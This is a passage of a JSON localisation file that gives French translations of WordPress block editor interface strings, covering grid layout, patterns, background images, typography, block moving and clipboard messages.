\u00e9l\u00e9ments dans la grille"],"Grid items are placed automatically depending on their order.":["Les \u00e9l\u00e9ments de grille sont plac\u00e9s automatiquement en fonction de leur ordre."],"Grid items can be manually placed in any position on the grid.":["Les \u00e9l\u00e9ments de grille peuvent \u00eatre plac\u00e9s manuellement sur n\u2019importe quelle position sur la grille."],"font weight\u0004Extra Black":["Extra noir"],"font style\u0004Oblique":["Oblique"],"This block is locked.":["Ce bloc est verrouill\u00e9."],"Selected blocks are grouped.":["Les blocs choisis sont regroup\u00e9s."],"Generic label for pattern inserter button\u0004Add pattern":["Ajouter une composition"],"block toolbar button label and description\u0004These blocks are connected.":["Ces blocs sont connect\u00e9s."],"block toolbar button label and description\u0004This block is connected.":["Ce bloc est connect\u00e9."],"Create a group block from the selected multiple blocks.":["Cr\u00e9er un groupe de blocs \u00e0 partir des plusieurs blocs choisis."],"Collapse all other items.":["Replier tous les autres \u00e9l\u00e9ments."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Ce bloc autorise les surcharges. La modification du nom peut entra\u00eener des probl\u00e8mes avec le contenu saisi dans les instances de cette composition."],"Grid placement":["Placement de la grille"],"Row span":["Fusion lignes"],"Column span":["Fusion colonnes"],"Grid span":["Regroupement de la grille"],"Background image width":["Largeur de l\u2019image d\u2019arri\u00e8re-plan"],"Size option for background image control\u0004Tile":["R\u00e9p\u00e9ter"],"Size option for background image control\u0004Contain":["Contenir"],"Size option for background image control\u0004Cover":["Couvrir"],"No background image selected":["Aucune image d\u2019arri\u00e8re-plan n\u2019est s\u00e9lectionn\u00e9e"],"Background image: %s":["Image d\u2019arri\u00e8re-plan\u00a0: %s"],"Add background image":["Ajouter une image d\u2019arri\u00e8re-plan"],"Image has a fixed width.":["L\u2019image a une largeur fixe."],"Manual":["Manuel"],"Blocks can't be inserted into other blocks with bindings":["Les blocs ne peuvent pas \u00eatre ins\u00e9r\u00e9s dans d\u2019autres blocs avec des liaisons"],"Focal point":["Point de focalisation"],"Be careful!":["Faites attention\u00a0!"],"%s.":["%s."],"%s styles.":["Styles\u00a0: %s."],"%s settings.":["R\u00e9glages\u00a0: %s."],"%s element.":["%s \u00e9l\u00e9ment.","%s \u00e9l\u00e9ments."],"%s block.":["%s bloc.","%s blocs."],"Disable enlarge on click":["D\u00e9sactiver l\u2019agrandissement au clic"],"Scales the image with a lightbox effect":["Redimensionne l\u2019image avec un effet de visionneuse"],"Scale the image with a lightbox effect.":["Redimensionner l\u2019image avec un effet de visionneuse."],"Link CSS class":["Classe CSS du lien"],"Link to attachment page":["Lien vers la page du fichier joint"],"Link to image file":["Lien vers le fichier image"],"screen sizes\u0004All":["Toutes"],"Locked":["Verrouill\u00e9"],"Multiple blocks selected":["Plusieurs blocs s\u00e9lectionn\u00e9s"],"No transforms.":["Aucune transformation."],"Select parent block: %s":["S\u00e9lectionner le bloc parent\u00a0: %s"],"patterns\u0004Not synced":["Non synchronis\u00e9e"],"patterns\u0004Synced":["Synchronis\u00e9e"],"Manage the inclusion of blocks added automatically by plugins.":["G\u00e9rer l\u2019inclusion de blocs ajout\u00e9s automatiquement par des extensions."],"Border & Shadow":["Bordure & ombre"],"Drop shadows":["Ombres port\u00e9es"],"Drop shadow":["Ombre port\u00e9e"],"Repeat":["R\u00e9p\u00e9tition"],"Link copied to clipboard.":["Lien copi\u00e9 dans le presse-papier."],"patterns\u0004All":["Toutes"],"The <main> element should be used for the primary content of your document only.":["L\u2018\u00e9l\u00e9ment <main> doit \u00eatre utilis\u00e9 uniquement pour le contenu principal de votre document."],"Image settings\u0004Settings":["R\u00e9glages"],"Ungroup":["D\u00e9grouper"],"Block name changed to: \"%s\".":["Le nom du bloc a \u00e9t\u00e9 modifi\u00e9 en\u00a0:\u00a0\u00ab\u00a0%s\u00a0\u00bb."],"Block name reset to: \"%s\".":["Nom du bloc r\u00e9initialis\u00e9 \u00e0\u00a0: \u00ab\u00a0%s\u00a0\u00bb."],"Drop to upload":["D\u00e9poser pour t\u00e9l\u00e9verser"],"Background image":["Image d\u2019arri\u00e8re-plan"],"Only images can be used as a background image.":["Seules les images peuvent \u00eatre utilis\u00e9es comme arri\u00e8re-plan."],"No results found":["Aucun r\u00e9sultat trouv\u00e9"],"%d category button displayed.":["%d bouton de cat\u00e9gorie affich\u00e9.","%d boutons de cat\u00e9gories affich\u00e9s."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/fr.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Les compositions sont disponibles depuis le <Link>r\u00e9pertoire des compositions de WordPress.org<\/Link>, int\u00e9gr\u00e9es dans le th\u00e8me actif ou cr\u00e9\u00e9es par les utilisateurs\/utilisatrices de ce site. Seules les compositions cr\u00e9\u00e9es sur ce site peuvent \u00eatre synchronis\u00e9es."],"Theme & Plugins":["Th\u00e8mes et extensions"],"Pattern Directory":["R\u00e9pertoire des compositions"],"%d pattern found":["%d composition trouv\u00e9e","%d compositions trouv\u00e9es"],"Select text across multiple blocks.":["S\u00e9lectionner le texte sur plusieurs blocs."],"Last page":["Derni\u00e8re page"],"paging\u0004%1$s of %2$s":["%1$s sur %2$s"],"First page":["Premi\u00e8re page"],"Page":["Page"],"Image is contained without distortion.":["L\u2019image est contenue sans d\u00e9formation."],"Image covers the space evenly.":["L\u2019image couvre l\u2019espace de mani\u00e8re uniforme."],"Image size option for resolution control\u0004Full Size":["Taille originale"],"Image size option for resolution control\u0004Large":["Large"],"Image size option for resolution control\u0004Medium":["Moyenne"],"Image size option for resolution control\u0004Thumbnail":["Miniature"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["R\u00e9duire le contenu pour l\u2019adapter au conteneur s\u2019il est trop grand. Un contenu trop petit aura des marges internes suppl\u00e9mentaires."],"Scale option for dimensions control\u0004Scale down":["R\u00e9duire"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Ne pas ajuster la taille du contenu. Un contenu trop grand sera coup\u00e9, et un contenu trop petit aura des marges internes suppl\u00e9mentaires."],"Scale option for dimensions control\u0004None":["Aucun"],"Fill the space by clipping what doesn't fit.":["Remplir l\u2019espace en coupant le contenu qui ne rentre pas."],"Scale option for dimensions control\u0004Cover":["Couvrir"],"Fit the content to the space without clipping.":["Ajuster le contenu au conteneur sans le couper."],"Scale option for dimensions control\u0004Contain":["Contenir"],"Fill the space by stretching the content.":["Remplir l\u2019espace en \u00e9tirant le contenu."],"Scale option for dimensions control\u0004Fill":["Remplir"],"Aspect ratio":["Proportion de taille"],"Aspect ratio option for dimensions control\u0004Custom":["Personnalis\u00e9"],"Aspect ratio option for dimensions control\u0004Original":["Taille d\u2019origine"],"%d Block":["%d bloc","%d blocs"],"Suggestions":["Suggestions"],"Additional link settings\u0004Advanced":["Avanc\u00e9"],"Resolution":["R\u00e9solution"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/fr.wordpress.org\/support\/article\/formatting-date-and-time\/"],"Example:":["Exemple\u00a0:"],"Change level":["Modifier le niveau"],"Position: %s":["Position\u00a0: %s"],"Name for applying graphical effects\u0004Filters":["Filtres"],"The block will stick to the scrollable area of the parent %s block.":["Le bloc sera \u00e9pingl\u00e9 \u00e0 la zone de d\u00e9filement du bloc parent %s."],"Add after":["Ajouter apr\u00e8s"],"Add before":["Ajouter avant"],"My patterns":["Mes compositions"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/fr.wordpress.org\/support\/article\/page-jumps\/"],"Minimum column width":["Largeur minimale de colonne"],"Grid":["Grille"],"Horizontal & vertical":["Horizontal et vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixe"],"Name for the value of the CSS position property\u0004Sticky":["\u00c9pingl\u00e9"],"There is an error with your CSS structure.":["Il y a une erreur avec votre structure CSS."],"Shadow":["Ombre"],"Append to %1$s block at position %2$d, Level %3$d":["Ajouter au bloc %1$s \u00e0 la position %2$d, niveau %3$d"],"%s block inserted":["Bloc %s ins\u00e9r\u00e9"],"Format tools":["Outils de formattage"],"Currently selected position: %s":["Position actuelle s\u00e9lectionn\u00e9e\u00a0: %s"],"Position":["Emplacement"],"The block will not move when the page is scrolled.":["Le bloc ne bougera pas lorsque la page d\u00e9filera."],"The block will stick to the top of the window instead of scrolling.":["Le bloc sera \u00e9pingl\u00e9 en haut de la fen\u00eatre au lieu de d\u00e9filer."],"Sticky":["\u00c9pingl\u00e9"],"Paste styles":["Coller les styles"],"Copy styles":["Copier les styles"],"Pasted styles to %d blocks.":["Styles coll\u00e9s dans %d blocs."],"Pasted styles to %s.":["Styles coll\u00e9s dans %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Impossible de coller les styles. Les styles de bloc sont introuvables dans le contenu copi\u00e9."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Impossible de coller les styles. Veuillez autoriser les droits du presse-papier sur le navigateur avant de continuer."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Impossible de copier les styles. Cette fonctionnalit\u00e9 est disponible uniquement sur les sites s\u00e9curis\u00e9s (https) parmi les navigateurs pris en charge."],"Media List":["Liste des m\u00e9dias"],"Image inserted.":["Image ins\u00e9r\u00e9e."],"Image uploaded and inserted.":["Image t\u00e9l\u00e9vers\u00e9e et ins\u00e9r\u00e9e."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Les images externes peuvent \u00eatre supprim\u00e9es par le fournisseur externe sans avertissement et pourraient m\u00eame poser des probl\u00e8mes de conformit\u00e9 juridique li\u00e9s \u00e0 la l\u00e9gislation sur la protection des donn\u00e9es personnelles."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Cette image ne peut pas \u00eatre t\u00e9l\u00e9vers\u00e9e dans votre m\u00e9diath\u00e8que, mais elle peut n\u00e9anmoins \u00eatre ins\u00e9r\u00e9e en tant qu\u2019image externe."],"Insert external image":["Ins\u00e9rer une image externe"],"Report %s":["Signaler %s"],"Pattern":["Composition"],"Go to parent Navigation block":["Aller au bloc de navigation parent"],"Stretch items":["\u00c9tirer les \u00e9l\u00e9ments"],"Block vertical alignment setting\u0004Space between":["Espace entre"],"Block vertical alignment setting\u0004Stretch to fill":["\u00c9tirer pour remplir"],"Fixed":["Fix\u00e9"],"Fit contents.":["Ajust\u00e9 au contenu."],"Specify a fixed height.":["Sp\u00e9cifiez une hauteur fixe."],"Specify a fixed width.":["Sp\u00e9cifiez une largeur fixe."],"Stretch to fill available space.":["\u00c9tirer pour remplir l\u2019espace disponible."],"Move %1$d blocks from position %2$d left by one place":["D\u00e9placer les %1$d blocs de la position %2$d de une place vers la gauche."],"Move %1$d blocks from position %2$d down by one place":["D\u00e9placer les %1$d blocs de la position %2$d d\u2019une place vers la gauche."],"%s: Sorry, you are not allowed to upload this file type.":["D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier."],"Hover":["Survol"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["D\u00e9finir la largeur de la zone de contenu principale."],"Unset":["Non d\u00e9fini"],"Now":["Maintenant"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Les blocs imbriqu\u00e9s utilisent la largeur du contenu avec des options pour les largeurs pleines et larges."],"Inner blocks use content width":["Les blocs int\u00e9rieurs utilisent la largeur du contenu"],"Font":["Police de caract\u00e8res"],"Apply to all blocks inside":["Appliquer \u00e0 tous les blocs \u00e0 l\u2019int\u00e9rieur"],"Blocks cannot be moved right as they are already are at the rightmost position":["Les blocs ne peuvent pas \u00eatre davantage d\u00e9plac\u00e9s vers la droite"],"Blocks cannot be moved left as they are already are at the leftmost position":["Les blocs ne peuvent pas \u00eatre davantage d\u00e9plac\u00e9s vers la gauche"],"All blocks are selected, and cannot be moved":["Tous les blocs sont s\u00e9lectionn\u00e9s et ne peuvent pas \u00eatre d\u00e9plac\u00e9s"],"Constrained":["Contraint"],"Spacing control":["Contr\u00f4le de l\u2019espacement"],"Custom (%s)":["Personnalis\u00e9 (%s)"],"You are currently in zoom-out mode.":["Vous utilisez actuellement le mode zoom arri\u00e8re."],"Close Block Inserter":["Fermer l\u2019outil d\u2019insertion de blocs"],"Link sides":["Lier les c\u00f4t\u00e9s"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Select the size of the source image.":["S\u00e9lectionnez la taille de l\u2019image source."],"Use featured image":["Utiliser l\u2019image mise en avant"],"Delete selection.":["Supprimer la s\u00e9lection."],"Link is empty":["Le lien est vide"],"Enter a date or time <Link>format string<\/Link>.":["Saisissez une date ou une heure <Link>format de la cha\u00eene<\/Link>."],"Custom format":["Format personnalis\u00e9"],"Choose a format":["Choisir un format"],"Enter your own date format":["Saisissez votre propre format de date"],"long date format\u0004F j, Y":["j F Y"],"medium date format with time\u0004M j, Y g:i A":["d F Y G\\hi"],"medium date format\u0004M j, Y":["j M Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/n\/Y G\\hi"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Format par d\u00e9faut"],"Date format":["Format de date"],"Transform to %s":["Transformer en %s"],"%s blocks deselected.":["%s blocs d\u00e9s\u00e9lectionn\u00e9s."],"%s deselected.":["%s d\u00e9s\u00e9lectionn\u00e9."],"Transparent text may be hard for people to read.":["Le texte transparent peut \u00eatre difficile \u00e0 lire pour les internautes."],"Select parent block (%s)":["S\u00e9lectionner le bloc parent (%s)"],"Lock":["Verrouiller"],"Unlock":["D\u00e9verrouiller"],"Lock all":["Tout verrouiller"],"Lock %s":["Verrouiller \u00ab\u00a0%s\u00a0\u00bb"],"Add default block":["Ajouter un bloc par d\u00e9faut"],"Alignment option\u0004None":["Aucun"],"font weight\u0004Black":["Noir"],"font weight\u0004Extra Bold":["Extra gras"],"font weight\u0004Bold":["Gras"],"font weight\u0004Semi Bold":["Demi gras"],"font weight\u0004Medium":["Moyen"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["L\u00e9ger"],"font weight\u0004Extra Light":["Extra l\u00e9ger"],"font weight\u0004Thin":["Fin"],"font style\u0004Italic":["Italique"],"font style\u0004Regular":["Normal"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Rename":["Renommer"],"link color":["couleur du lien"],"Elements":["\u00c9l\u00e9ments"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["L\u2019\u00e9l\u00e9ment <footer> doit repr\u00e9senter un pied de page pour l\u2019\u00e9l\u00e9ment de section le plus proche (p.\u00a0ex.\u00a0: <section>, <article>, <main>, etc.)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["L\u2019\u00e9l\u00e9ment <aside> doit repr\u00e9senter une partie d\u2019un document dont le contenu est li\u00e9 au contenu principal du document seulement de mani\u00e8re indirecte."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["L\u2019\u00e9l\u00e9ment <article> doit repr\u00e9senter une partie autonome et distribuable du document."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["L\u2019\u00e9l\u00e9ment <section> doit repr\u00e9senter une partie autonome du document qui ne peut pas \u00eatre mieux repr\u00e9sent\u00e9e par un autre \u00e9l\u00e9ment."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["L\u2018\u00e9l\u00e9ment <header> doit repr\u00e9senter un contenu de pr\u00e9sentation, g\u00e9n\u00e9ralement destin\u00e9 \u00e0 une introduction ou \u00e0 la navigation."],"Explore all patterns":["Explorer toutes les compositions"],"Block spacing":["Espacement des blocs"],"Letter spacing":["Interlettrage"],"Radius":["Rayon"],"Link radii":["Lier les coins arrondis"],"Unlink radii":["Dissocier les coins arrondis"],"Bottom right":["En bas \u00e0 droite"],"Bottom left":["En bas \u00e0 gauche"],"Top right":["En haut \u00e0 droite"],"Top left":["En haut \u00e0 gauche"],"Max %s wide":["Largeur maximum\u00a0: %s"],"Flow":["Flux"],"Orientation":["Orientation"],"Allow to wrap to multiple lines":["Autoriser le passage sur plusieurs lignes"],"Justification":["Justification"],"Flex":["Flex"],"Currently selected font appearance: %s":["Apparence de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Currently selected font style: %s":["Style de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Currently selected font weight: %s":["Graisse de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"No selected font appearance":["Aucune apparence de police s\u00e9lectionn\u00e9e."],"Create a two-tone color effect without losing your original image.":["Cr\u00e9er un effet sur deux tons sans perdre votre image d\u2019origine."],"Displays more block tools":["Affiche plus d\u2019outils de bloc"],"Indicates this palette is created by the user.\u0004Custom":["Personnalis\u00e9e"],"Indicates this palette comes from WordPress.\u0004Default":["Par d\u00e9faut"],"Indicates this palette comes from the theme.\u0004Theme":["Th\u00e8me"],"Default (<div>)":["Par d\u00e9faut (<div>)"],"HTML element":["\u00c9l\u00e9ment HTML"],"No preview available.":["Aucun aper\u00e7u disponible."],"Space between items":["R\u00e9partir les blocs"],"Justify items right":["Justifier les blocs \u00e0 droite"],"Justify items center":["Justifier les blocs au centre"],"Justify items left":["Justifier les blocs \u00e0 gauche"],"Carousel view":["Mode carrousel"],"Next pattern":["Composition suivante"],"Previous pattern":["Composition pr\u00e9c\u00e9dente"],"Choose":["Choisir"],"Patterns list":["Liste des compositions"],"Type \/ to choose a block":["Saisir \u00ab\u00a0\/\u00a0\u00bb pour choisir un bloc"],"Use left and right arrow keys to move through blocks":["Utilisez les fl\u00e8ches gauche et droite du clavier pour vous d\u00e9placer dans les blocs"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personnalisez la largeur de tous les \u00e9l\u00e9ments assign\u00e9s aux colonnes centrales ou larges."],"Layout":["Mise en page"],"Apply duotone filter":["Appliquer un filtre duotone"],"Duotone":["Duotone"],"Margin":["Marges externes"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Modifier la justification des blocs"],"Editor canvas":["Canevas de l\u2019\u00e9diteur"],"Block vertical alignment setting\u0004Align bottom":["Aligner en bas"],"Block vertical alignment setting\u0004Align middle":["Aligner au milieu"],"Block vertical alignment setting\u0004Align top":["Aligner en haut"],"Transform to variation":["Choisir une variation"],"More":["Plus"],"Drag":["Glisser"],"Block patterns":["Compositions de blocs"],"Font style":["Style de police"],"Font weight":["Graisse de la police"],"Letter case":["Casse"],"Capitalize":["Passer en majuscules"],"Lowercase":["Minuscules"],"Uppercase":["Majuscules"],"Decoration":["D\u00e9coration"],"Add an anchor":["Ajouter une ancre"],"Captions":["L\u00e9gendes"],"Appearance":["Apparence"],"Create: <mark>%s<\/mark>":["Cr\u00e9er\u00a0: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Composition de bloc \u00ab\u00a0%s\u00a0\u00bb ins\u00e9r\u00e9e."],"Filter patterns":["Filtrer les compositions"],"Rotate":["Pivoter"],"Zoom":["Zoom"],"Could not edit image. %s":["Impossible de modifier l\u2019image. %s"],"Portrait":["Portrait"],"Landscape":["Paysage"],"Aspect Ratio":["Proportion de taille"],"Move the selected block(s) down.":["D\u00e9placer le ou les blocs s\u00e9lectionn\u00e9s vers le bas."],"Move the selected block(s) up.":["D\u00e9placer le ou les blocs s\u00e9lectionn\u00e9s vers le haut."],"Current media URL:":["URL du m\u00e9dia actuel\u00a0:"],"Creating":["Cr\u00e9ation"],"An unknown error occurred during creation. Please try again.":["Une erreur inconnue s\u2019est produite durant la cr\u00e9ation. Veuillez r\u00e9essayer."],"Image size presets":["Pr\u00e9r\u00e9glages de la taille de l\u2019image"],"Block variations":["Variations du bloc"],"Block navigation structure":["Structure de navigation de blocs"],"Block %1$d of %2$d, Level %3$d.":["Bloc %1$d sur %2$d, niveau %3$d"],"Moved %d block to clipboard.":["%d bloc d\u00e9plac\u00e9 dans le presse-papier.","%d blocs d\u00e9plac\u00e9s dans le presse-papier."],"Copied %d block to clipboard.":["%d bloc copi\u00e9 dans le presse-papier.","%d blocs copi\u00e9s dans le presse-papier."],"Moved \"%s\" to clipboard.":["\u00ab\u00a0%s\u00a0\u00bb d\u00e9plac\u00e9 dans le presse-papier."],"Copied \"%s\" to clipboard.":["\u00ab\u00a0%s\u00a0\u00bb copi\u00e9 dans le presse-papier."],"Browse all":["Tout parcourir"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Tout parcourir. Ceci va ouvrir l\u2019outil d\u2019insertion dans la barre d\u2019outils de l\u2019\u00e9diteur."],"A tip for using the block editor":["Une astuce pour l\u2019utilisation de l\u2019\u00e9diteur de bloc"],"Patterns":["Compositions"],"%d block added.":["%d bloc ajout\u00e9.","%d blocs ajout\u00e9s."],"Change a block's type by pressing the block icon on the toolbar.":["Changer un type de bloc en cliquant sur l\u2019ic\u00f4ne de bloc sur la barre d\u2019outils."],"Drag files into the editor to automatically insert media blocks.":["D\u00e9placez les fichiers dans l\u2019\u00e9diteur pour automatiquement ins\u00e9rer des blocs de m\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["D\u00e9sindenter une liste en appuyant sur la touche <kbd>retour arri\u00e8re<\/kbd> en d\u00e9but de ligne."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Indenter une liste en appuyant sur la touche <kbd>espace<\/kbd> en d\u00e9but de ligne."],"Open Colors Selector":["Ouvrir le s\u00e9lecteur de couleurs"],"Change matrix alignment":["Modifier l\u2019alignement matriciel"],"Spacing":["Espacement"],"Padding":["Marges internes"],"Typography":["Typographie"],"Line height":["Interlignage"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Le bloc %1$s est au d\u00e9but du contenu et ne peut \u00eatre d\u00e9plac\u00e9 \u00e0 gauche"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Le bloc %1$s est au d\u00e9but du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 plus haut"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 \u00e0 gauche"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 plus bas"],"Move %1$s block from position %2$d right to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d \u00e0 droite \u00e0 la position %3$d"],"Move %1$s block from position %2$d left to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d \u00e0 gauche \u00e0 la position %3$d"],"Use the same %s on all screen sizes.":["Utiliser le m\u00eame %s pour toutes les tailles d\u2019\u00e9crans."],"Large screens":["\u00c9crans larges"],"Medium screens":["\u00c9crans moyens"],"Small screens":["Petits \u00e9crans"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Contr\u00f4ler la propri\u00e9t\u00e9 %1$s pour les surfaces de fen\u00eatre %2$s."],"Open Media Library":["Ouvrir la m\u00e9diath\u00e8que"],"The media file has been replaced":["Le fichier m\u00e9dia a \u00e9t\u00e9 remplac\u00e9."],"Search or type URL":["Rechercher ou saisir une URL"],"Press ENTER to add this link":["Appuyer sur ENTR\u00c9E pour ajouter ce lien"],"Currently selected link settings":["R\u00e9glages du lien actuellement s\u00e9lectionn\u00e9"],"Select a variation to start with:":["S\u00e9lectionner une variante avec laquelle commencer\u00a0:"],"Choose variation":["Choisir une variante"],"Generic label for block inserter button\u0004Add block":["Ajouter un bloc"],"directly add the only allowed block\u0004Add %s":["Ajouter %s"],"%s block added":["Bloc %s ajout\u00e9"],"Multiple selected blocks":["Multiples blocs s\u00e9lectionn\u00e9s"],"Midnight":["Minuit"],"Electric grass":["Herbe \u00e9lectrique"],"Pale ocean":["Oc\u00e9an p\u00e2le"],"Luminous dusk":["Cr\u00e9puscule lumineux"],"Blush bordeaux":["Bordeaux rougissant"],"Blush light purple":["Violet clair rougissant"],"Cool to warm spectrum":["Spectre froid vers chaud"],"Very light gray to cyan bluish gray":["Gris tr\u00e8s clair vers gris-cyan bleuissant"],"Luminous vivid orange to vivid red":["Orange vif lumineux vers rouge lumineux"],"Luminous vivid amber to luminous vivid orange":["Ambre vif lumineux vers orange vif"],"Light green cyan to vivid green cyan":["Vert-cyan clair vers vert-cyan vif"],"Vivid cyan blue to vivid purple":["Bleu-cyan vif vers violet vif"],"Block breadcrumb":["Ascendance du bloc"],"Gradient":["D\u00e9grad\u00e9"],"Grid view":["Vue grille"],"List view":["Vue liste"],"Move right":["D\u00e9placer \u00e0 droite"],"Move left":["D\u00e9placer \u00e0 gauche"],"Border radius":["Rayon de la bordure"],"Open in new tab":["Ouvrir dans un nouvel onglet"],"Group":["Groupe"],"Separate multiple classes with spaces.":["Dans le cas de plusieurs classes, s\u00e9parez-les avec des espaces."],"Learn more about anchors":["En savoir plus sur les ancres"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Saisir un mot ou deux sans utiliser d\u2019espaces pour cr\u00e9er une adresse web unique \u2013\u00a0une ancre\u00a0\u2013 pour ce titre. Ensuite, vous pourrez cr\u00e9er des liens directement vers cette section de votre page."],"Skip":["Passer"],"This color combination may be hard for people to read.":["Cette combinaison de couleurs risque d\u2019\u00eatre difficile \u00e0 lire."],"Add a block":["Ajouter un bloc"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Tandis que vous \u00e9crivez, vous pouvez utiliser la touche <kbd>\/<\/kbd> pour ins\u00e9rer de nouveaux blocs."],"Vivid purple":["Violet \u00e9clatant"],"Block vertical alignment setting label\u0004Change vertical alignment":["Modifier l\u2019alignement vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["D\u00e9grouper"],"verb\u0004Group":["Grouper"],"Change block type or style":["Modifier le type ou le style du bloc"],"block style\u0004Default":["Par d\u00e9faut"],"To edit this block, you need permission to upload media.":["Pour modifier ce bloc vous devez avoir les droits de t\u00e9l\u00e9verser des m\u00e9dias."],"Block tools":["Outils de bloc"],"%s block selected.":["%s bloc s\u00e9lectionn\u00e9.","%s blocs s\u00e9lectionn\u00e9s."],"Align text right":["Aligner le texte \u00e0 droite"],"Align text center":["Centrer le texte"],"Align text left":["Aligner le texte \u00e0 gauche"],"Heading":["Titre"],"Heading %d":["Titre %d"],"Text alignment":["Alignement du texte"],"Edit URL":["Modifier l\u2019URL"],"Fixed background":["Arri\u00e8re-plan fixe"],"Button":["Bouton"],"This block can only be used once.":["Ce bloc ne peut \u00eatre utilis\u00e9 qu\u2019une fois."],"Find original":["Trouver l\u2019original"],"Document":["Document"],"%d block":["%d bloc","%d blocs"],"Insert a new block after the selected block(s).":["Ins\u00e9rer un nouveau bloc apr\u00e8s le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Insert a new block before the selected block(s).":["Ins\u00e9rer un nouveau bloc avant le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Remove the selected block(s).":["Retirer le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Duplicate the selected block(s).":["Dupliquer le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Select all text when typing. Press again to select all blocks.":["S\u00e9lectionner tout le texte lors de la saisie. R\u00e9appuyez pour s\u00e9lectionner tous les blocs."],"Navigate to the nearest toolbar.":["Naviguer vers la barre d\u2019outils la plus proche."],"Options":["Options"],"%s: This file is empty.":["%s\u00a0: ce fichier est vide."],"%s: Sorry, this file type is not supported here.":["%s\u00a0: d\u00e9sol\u00e9, ce type de fichier n\u2019est pas pris en charge ici."],"font size name\u0004Huge":["\u00c9norme"],"font size name\u0004Large":["Large"],"font size name\u0004Medium":["Moyenne"],"font size name\u0004Small":["Petite"],"Cyan bluish gray":["Gris bleut\u00e9 cyan"],"Vivid cyan blue":["Bleu cyan vif"],"Pale cyan blue":["Bleu cyan p\u00e2le"],"Vivid green cyan":["Cyan vert vif"],"Light green cyan":["Vert clair cyan"],"Luminous vivid amber":["Ambre lumineux et vif"],"Luminous vivid orange":["Orange vif lumineux"],"Vivid red":["Rouge vif"],"Pale pink":["Rose p\u00e2le"],"Additional CSS class(es)":["Classe(s) CSS additionnelle(s)"],"HTML anchor":["Ancre HTML"],"Link settings":["R\u00e9glages de lien"],"Skip to the selected block":["Aller au bloc s\u00e9lectionn\u00e9."],"Tag":["\u00c9tiquette"],"Copy link":["Copier le lien"],"no title":["aucun titre"],"Paste or type URL":["Collez ou saisissez une URL"],"blocks\u0004Most used":["Les plus utilis\u00e9s"],"Available block types":["Types de bloc disponibles"],"Search for a block":["Rechercher un bloc"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Add %s":["Ajouter\u00a0: %s"],"Attempt recovery":["Tentative de r\u00e9cup\u00e9ration"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Cette combinaison de couleurs est difficilement lisible. Essayez d\u2019utiliser une couleur d\u2019arri\u00e8re-plan plus claire et\/ou une %s plus sombre."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Cette combinaison de couleurs est difficilement lisible. Essayez d\u2019utiliser une couleur d\u2019arri\u00e8re-plan plus sombre et\/ou une %s plus claire."],"Transform to":["Transformer en\u00a0:"],"Change type of %d block":["Modifier le type de %d bloc","Modifier le type de %d blocs"],"Duplicate":["Dupliquer"],"More options":["Plus d\u2019options"],"Edit 